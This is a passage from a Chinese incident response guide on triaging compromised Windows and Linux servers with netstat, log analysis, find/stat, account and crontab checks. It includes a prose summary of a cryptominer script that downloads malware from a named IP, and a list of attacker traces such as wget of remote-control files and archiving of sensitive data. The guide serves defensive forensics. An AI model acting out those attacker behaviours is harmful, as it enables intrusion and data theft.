| --- | --- | --- | --- | --- | --- | --- |
| 系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型 |
| BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX |
| 操作系统版本 | **管理后台IP地址** | **中间件类型** | **中间件版本** | **数据库类型** | **数据库版本** | **应用URL** |
| AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net |
| 应用端口 | **储存设备类型** | **储存设备型号** | **web框架** | **中间件版本** | **第三方组件** |  |
| 80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器 |  |

* 服务器类型：windows、linux
* cms：dedecms、phpcms、trs cms等
* 中间件、容器、框架、数据库：tomcat、iis、apache、weblogic、struts、mysql等
* 脚本语言：asp、php、jsp等
* 业务架构：如前端网页内容是否是后端通过ftp上传的（新闻网偏多）等

这里了解的信息要尽量详细，为下一步分析收集足够证据；

### 2.2.4、确认感染者

通过上面的定位，确认中招主机：

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| 操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL |
| AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net |
| 应用端口 | **储存设备类型** | **储存设备型号** | **web框架** | **中间件版本** | **第三方组件** |  |
| 80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器 |  |

### 2.2.5、事件排查[知识点]

#### 2.2.5.1、Windows排查

##### 2.2.5.1.1、文件排查

（1）开机启动有无异常文件

**【开始】➜【运行】➜【msconfig】**



（2）各个盘下的temp(tmp)相关目录下查看有无异常文件 ：Windows产生的临时文件



（3）浏览器浏览痕迹、浏览器下载文件、浏览器cookie信息，根据不同浏览器进行排查；例如：IE浏览器，打开IE浏览器点击**【查看】➜【浏览器栏】➜【历史记录】**（快捷键是Ctrl+Shift+H）



（4）Recent是系统文件夹，里面存放着你最近使用的文档的快捷方式，查看用户recent相关文件，通过分析最近打开分析可疑文件：

**【开始】➜【运行】➜【%UserProfile%\Recent】**

（5）根据文件夹内文件列表时间进行排序，查找可疑文件。当然也可以搜索指定日期范围的文件及文件  
Server 2008 R2：



Windows 10：



##### 2.2.5.1.2、进程排查

（1）netstat -ano 查看目前的网络连接，定位可疑的ESTABLISHED

netstat 显示网络连接、路由表和网络接口信息；

参数说明：

|  |
| --- |
| -a 显示所有网络连接、路由表和网络接口信息  -n 以数字形式显示地址和端口号  -o 显示与每个连接相关的所属进程 ID  -r 显示路由表  -s 显示按协议统计信息、默认地、显示IP |

常见的状态说明：

|  |
| --- |
| LISTENING 侦听状态  ESTABLISHED 建立连接  CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |



（2）根据netstat定位出的pid，再通过tasklist命令进行进程定位

tasklist 显示运行在本地或远程计算机上的所有进程；



（3）根据wmic process 获取进程的全路径 [任务管理器也可以定位到进程路径]



##### 2.2.5.1.3、系统信息排查

（1）Windows 计划任务

**【程序】➜【附件】➜【系统工具】➜【任务计划程序】**



（2）Windows帐号信息，如隐藏帐号等

**【开始】➜【运行】➜【compmgmt.msc】➜【本地用户和组】➜【用户】** (用户名以$结尾的为隐藏用户，如：admin$)



命令行方式：net user，可直接收集用户信息（此方法看不到隐藏用户），若需查看某个用户的详细信息，可使用命令**➜net user username**；



（3）查看当前系统用户的会话

使用**➜ query user** 查看当前系统的会话，比如查看是否有人使用远程终端登录服务器；



**logoff** 踢出该用户；



##### 2.2.5.1.4、工具排查

（1）PC Hunter

PC Hunter是一个Windows系统信息查看软件

下载地址：http://www.xuetr.com/



功能列表如下：

|  |
| --- |
| 1.进程、线程、进程模块、进程窗口、进程内存信息查看，杀进程、杀线程、卸载模块等功能  2.内核驱动模块查看，支持内核驱动模块的内存拷贝  3.SSDT、Shadow SSDT、FSD、KBD、TCPIP、Classpnp、Atapi、Acpi、SCSI、IDT、GDT信息查看，并能检测和恢复ssdt hook和inline hook  4.CreateProcess、CreateThread、LoadImage、CmpCallback、BugCheckCallback、Shutdown、Lego等Notify Routine信息查看，并支持对这些Notify Routine的删除  5.端口信息查看，目前不支持2000系统  6.查看消息钩子  7.内核模块的iat、eat、inline hook、patches检测和恢复  8.磁盘、卷、键盘、网络层等过滤驱动检测，并支持删除  9.注册表编辑  10.进程iat、eat、inline hook、patches检测和恢复  11.文件系统查看，支持基本的文件操作  12.查看（编辑）IE插件、SPI、启动项、服务、Host文件、映像劫持、文件关联、系统防火墙规则、IME  13.ObjectType Hook检测和恢复  14.DPC定时器检测和删除  15.MBR Rootkit检测和修复  16.内核对象劫持检测  17.WorkerThread枚举  18.Ndis中一些回调信息枚举  19.硬件调试寄存器、调试相关API检测  20.枚举SFilter/Fltmgr的回调 |



PC Hunter 数字签名颜色说明：

黑色：微软签名的驱动程序；

蓝色：非微软签名的驱动程序；

红色：驱动检测到的可疑对象，隐藏服务、进程、被挂钩函数；

PS：最简单的使用方法，根据颜色去辨识**➜➜➜可疑进程，隐藏服务、被挂钩函数：红色**，然后根据程序右键功能去定位具体的程序和移除功能。根据可疑的进程名等进行互联网信息检索然后统一清除并关联注册表；

（2）ProcessExplorer

Windows系统和应用程序监视工具;



（3）Autoruns

Windows系统自启动项目查询，对于没有数字签名等异常项，会自动使用红色背景进行标记：



（3）Microsoft Network Monitor

一款轻量级网络协议数据分析工具；



##### 2.2.5.1.5、日志排查

（1）Windows登录日志排查

a）打开事件管理器

**【开始】➜【管理工具】➜【事件查看】**

**【开始】➜【运行】➜【eventvwr】**



b）主要分析安全日志，可以借助自带的筛选功能







可以把日志导出为文本格式，然后使用notepad++ 打开，使用正则模式去匹配远程登录过的IP地址，在界定事件日期范围的基础。

正则：

|  |
| --- |
| ((?:(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))).){3}(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d)))) |



这样就可以把界定事件日期事件快速检索出来进行下一步分析；

（2）IIS日志排查

a）查找IIS日志存放位置

**【开始】➜【IIS管理器】➜【网站】➜【日志】**

**IIS7.0：%SystemDrive%\inetpub\logs\LogFiles**



b）Log Parser 快速日志分析工具

Log Parser是一个用于日志文件分析的使用简单又强大的工具，多用于分析IIS web服务器的日志，支持基于文本的日志文件、XML 文件、CSV（逗号分隔符）文件以及注册表、文件系统等内容，它可以把相应的分析结果以图形的形式展现出来，大大地方便了运营人员；

下载地址：

https://www.microsoft.com/en-us/download/confirmation.aspx?id=24659



用法：

|  |
| --- |
| LogParser.exe "select top 10 time, c-ip,cs-uri-stem, sc-status, time-taken from C:\Users\liuhao02\Desktop\应急\样本\iis.log" -o:datagrid |



分析结果以图形的形式展现出来，更快速的检索IIS日志分析黑客突破的入口；

关于windows日志工具（log parser）有无图形界面版？

Log Parser Lizard 是一款用Vc++.net写的logParser增强工具。主要有以下特点：

|  |
| --- |
| a) 封装了logParser命令，带图形界面，大大降低了LogParser的使用难度。  b) 集成了几个开源工具，如log4net等。可以对IIS logs\EventLogs\active directory\log4net\File Systems\T-SQL进行方便的查询。  c) 集成了Infragistics.UltraChart.Core.v4.3、Infragistics.Excel.v4.3.dll等，使查询结果可以方便的以图表或EXCEL格式展示。  d) 集成了常见的查询命令，范围包含六大模块:IIS  e) 可以将查询过的命令保存下来，方便再次使用。 |

#### 2.1.5.2、Linux排查

##### 2.2.5.2.1、文件排查

ls 用来显示目标列表

|  |
| --- |
| -a 显示所有档案及目录（ls内定将档案名或目录名称为“.”的视为影藏，不会列出）；  -C 多列显示输出结果。这是默认选项；  -l 以长格式显示目录下的内容列表。输出的信息从左到右依次包括文件名，文件类型、权限模式、硬连接数、所有者、组、文件大小和文件的最后修改时间等；  -t 用文件和目录的更改时间排序； |

(1) 查看tmp目录下的文件**➜➜➜** **ls –alt /tmp/、ls –alt /var/tmp/**



如图，发现多个异常文件，疑似挖矿程序病毒：



对已发现的恶意文件进行分析，查看559.sh脚本内容：脚本先是杀掉服务器上cpu占用大于20%的进程，然后从远程27.155.87.26（福建，黑客所控制的一个IDC服务器）下载了病毒程序并执行;



(2) 查看开机启动项内容**➜➜➜ls -alt /etc/init.d/**，/etc/init.d 是 /etc/rc.d/init.d 的软链接



(3) 按时间排序查看指定目录下文件**➜➜➜ls -alt | head -n 10**



在Linux文件时间戳中，ls命令默认列出的时间为“修改时间”（Modify time），攻击者可以对该时间进行伪造。

在这种情况下，可以使用**stat \*** 命令列出当前目录下的所有文件时间戳：



其中，**Change Time** 是最新的修改时间戳（包括文件属性、内容修改时间），该时间戳无法直接通过系统工具进行伪造。

同时，针对可疑文件可以使用stat进行创建修改时间、访问时间的详细查看，若修改时间距离事件日期接近，有线性关联，说明可能被篡改或者其他。

|  |
| --- |
| （1）Access Time：简写为atime，表示文件的访问时间。当文件内容被访问时，更新这个时间。  （2）Modify Time：简写为mtime，表示文件内容的修改时间，当文件的数据内容被修改时，更新这个时间。  （3）Change Time：简写为ctime，表示文件的状态时间，当文件的状态被修改时，更新这个时间，例如文件的链接数，大小，权限，Blocks数。 |



(4) 查看历史命令记录文件**~/.bash_history**

查找~/.bash_history命令执行记录，主要分析是否有账户执行过恶意操作系统；命令在linux系统里，只要执行过命令的用户，那么在这个用户的HOME目录下，都会有一个.bash_history的文件记录着这个用户都执行过什么命令；



那么当安全事件发生的时候，我们就可以通过查看每个用户所执行过的命令，来分析一下这个用户是否有执行恶意命令，如果发现哪个用户执行过恶意命令，那么我们就可以锁定这个线索，去做下一步的排查；

(5) 查看操作系统用户信息文件/etc/passwd

查找/etc/passwd文件， /etc/passwd这个文件是保存着这个linux系统所有用户的信息，通过查看这个文件，我们就可以尝试查找有没有攻击者所创建的用户，或者存在异常的用户。我们主要关注的是第3、4列的用户标识号和组标识号，和倒数一二列的用户主目录和命令解析程序。一般来说最后一列命令解析程序如果是设置为nologin的话，那么表示这个用户是不能登录的，所以可以结合我们上面所说的bash_history文件的排查方法。首先在/etc/passwd中查找命令解释程序不是nologin的用户，然后再到这些用户的用户主目录里，找到bash_history，去查看这个用户有没执行过恶意命令。



/etc/passwd中一行记录对应着一个用户，每行记录又被冒号(:)分隔为7个字段，其格式和具体含义如下：

|  |
| --- |
| 用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell |

(6) 查看新增文件

find：在指定目录下查找文件

|  |
| --- |
| -type b/d/c/p/l/f查是块设备、目录、字符设备、管道、符号、链 接、普通文件  -mtime -n +n  按文件更改时间来查找文件，-n指n天以内，+n指n天前  -atime -n +n  按文件访问时间来查找文件，-n指n天以内，+n指n天前  -ctime -n +n  按文件创建时间来查找文件，-n指n天以内，+n指n天前 |

find ./ -mtime 0 -name "*.php"（查找24小时内被修改的php文件）



find / -ctime 2（查找72小时内新增的文件）



PS：-ctime 内容未改变权限改变时候也可以查出；

grep 一种强大的文本搜索工具，它能使用正则表达式搜索文本，并把匹配的行打印出来

|  |
| --- |
| -v 反转查找  -E 使用正则表达式选项  -n 输出包含匹配字符串的行数  --color=auto 标记匹配颜色 |



tail 查看档案的结尾，默认显示最后十行

|  |
| --- |
| -f 动态显示文件最新追加的内容； |



(7) 特殊权限的文件查看

查找777的权限的文件**➜➜➜ find / *.jsp -perm 4777**



(8）隐藏的文件（以 "."开头的具有隐藏属性的文件）



PS：在文件分析过程中，手工排查频率较高的命令是 find grep ls 核心目的是为了关联推理出可疑文件；

##### 2.2.5.2.2、进程排查

（1）使用top命令实时动态地查看系统的整体运行情况，主要分析CPU和内存多的进程，是一个综合了多方信息监测系统性能和运行信息的实用工具



字段含义如下表：

|  |  |
| --- | --- |
| **列名** | **含义** |
| PID | 进程id |
| PPID | 父进程id |
| UID | 进程所有者的用户id |
| USER | 进程所有者的用户名 |
| GROUP | 进程所有者的组名 |
| TTY | 启动进程的终端名 |
| PR | 优先级 |
| NI | nice值；负值表示高优先级，正值表示低优先级 |
| RES | 进程使用的、未被换出的物理内存大小，单位kb。RES=CODE+DATA |
| SHR | 共享内存大小，单位kb |
| S | 进程状态：             D=不可中断的睡眠状态             R=运行             S=睡眠             T=跟踪/停止             Z=僵尸进程 |
| %CPU | 上次更新到现在的CPU时间占用百分比 |
| %MEM | 进程使用的物理内存百分比 |
| TIME | 进程使用的CPU时间总计，单位秒 |
| TIME+ | 进程使用的CPU时间总计，单位1/100秒 |
| COMMAND | 命令名/命令行 |

（2）用netstat 网络连接命令，分析可疑端口、可疑IP、可疑PID及程序进程

netstat用于显示与IP、TCP、UDP和ICMP协议相关的统计数据，一般用于检验本机各端口的网络连接情况。

选项参数:

|  |
| --- |
| -a 显示所有连线中的Socket。  -n 直接使用IP地址，而不通过域名服务器。  -t 显示TCP传输协议的连线状况。  -u 显示UDP传输协议的连线状况。  -v 显示指令执行过程。  -p 显示正在使用Socket的程序识别码和程序名称。  -s 显示网络工作信息统计表。 |

netstat –antlp | more



说明：

|  |
| --- |
| a） "Recv-Q"和"Send-Q"指的是接收队列和发送队列。  b） Proto显示连接使用的协议；RefCnt表示连接到本套接口上的进程号；Types显示套接口的类型；State显示套接口当前的状态；Path表示连接到套接口的其它进程使用的路径名。  c） 套接口类型：  -t TCP  -u UDP  -raw RAW类型  --unix UNIX域类型  --ax25 AX25类型  --ipx ipx类型  --netrom netrom类型  d）状态说明：  LISTENING 侦听状态  ESTABLISHED 建立连接  CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |

如图，可查看到本地mysql数据库有外部连接行为：



（3）根据netstat 定位出的pid，使用ps命令，分析进程

|  |
| --- |
| -a 代表 all。同时加上x参数会显示没有控制终端的进程  -aux 显示所有包含其他使用者的行程（ps -aux --sort -pcpu | less根据cpt使用率进行排序）  -C 显示某的进程的信息  -axjf 以树形结构显示进程  -e 显示所有进程。和 -A 相同。  -f 额外全格式  -t ttylist by tty 显示终端ID在ttylist列表中的进程 |

**ps aux | grep pid | grep –v grep**



将netstat与ps 结合：



可以使用lsof -i:1677 查看指定端口对应的程序；

lsof：

lsof（list open files）是一个列出当前系统打开文件的工具。在linux环境下，任何事物都以文件的形式存在，通过文件不仅仅可以访问常规数据，还可以访问网络连接和硬件。所以如传输控制协议 (TCP) 和用户数据报协议 (UDP) 套接字等，系统在后台都为该应用程序分配了一个文件描述符，无论这个文件的本质如何，该文件描述符为应用程序与基础操作系统之间的交互提供了通用接口。因为应用程序打开文件的描述符列表提供了大量关于这个应用程序本身的信息。

**lsof filename** 显示打开指定文件的所有进程

|  |
| --- |
| lsof -i 用以显示符合条件的进程情况，在终端下输入lsof即可显示系统打开的文件，因为 lsof 需要访问核心内存和各种文件，所以必须以 root 用户的身份运行它才能够充分地发挥其功能。 |



COMMAND：进程的名称

|  |
| --- |
| PID 进程标识符  USER 进程所有者  FD 文件描述符，应用程序通过文件描述符识别该文件。如cwd、txt等  TYPE 文件类型，如DIR、REG等  DEVICE 指定磁盘的名称  SIZE 文件的大小  NODE 索引节点（文件在磁盘上的标识）  NAME 打开文件的确切名称 |

（4）使用ls 以及 stat 查看系统命令是否被替换

两种思路：

* 查看命令目录最近的时间排序
* 根据确定时间去匹配

|  |
| --- |
| ls -alt /usr/bin | head -10  ​ls -al /bin /usr/bin /usr/sbin/ /sbin/ | grep "Jan 15" |



备注：如果日期数字<10，中间需要两个空格。比如1月1日，grep “Jan 1”

（5）隐藏进程查看

|  |
| --- |
| ps -ef | awk '{print}' | sort -n | uniq >1  ls /proc | sort -n |uniq >2  diff 1 2 |

##### 2.2.5.2.3、系统信息排查

（1）查看分析history (cat /root/.bash_history)，曾经的命令操作痕迹，以便进一步排查溯源。运气好有可能通过记录关联到如下信息：

|  |
| --- |
| a) wget 远程某主机（域名&IP）的远控文件；  b) 尝试连接内网某主机（ssh scp），便于分析攻击者意图;  c) 打包某敏感数据或代码，tar zip 类命令  d) 对系统进行配置，包括命令修改、远控木马类，可找到攻击者关联信息… |

（2）查看分析用户相关分析

|  |
| --- |
| a) useradd userdel 的命令时间变化（stat），以及是否包含可疑信息  b) cat /etc/passwd 分析可疑帐号，可登录帐号  查看UID为0的帐号**➜➜➜awk -F: '{if($3==0)print $1}' /etc/passwd**  查看能够登录的帐号**➜➜➜cat /etc/passwd | grep -E "/bin/bash$"** |



PS：UID为0的帐号也不一定都是可疑帐号，Freebsd默认存在toor帐号，且uid为0.（toor 在BSD官网解释为root替代帐号，属于可信帐号）；

（3）查看分析任务计划

crontab -u <-l, -r, -e>

|  |
| --- |
| -u 指定一个用户  -l 列出某个用户的任务计划  -r 删除某个用户的任务  -e 编辑某个用户的任务（编辑的是/var/spool/cron下对应用户的cron文件，也可以直接修改/etc/crontab文件） |

* 通过crontab –l 查看当前的任务计划有哪些，是否有后门木马程序启动相关信息；
* 查看etc目录任务计划相关文件，ls /etc/cron*



（4）查看linux 开机启动程序

* 查看rc.local文件（/etc/init.d/rc.local /etc/rc.local）
* ls –alt /etc/init.d/

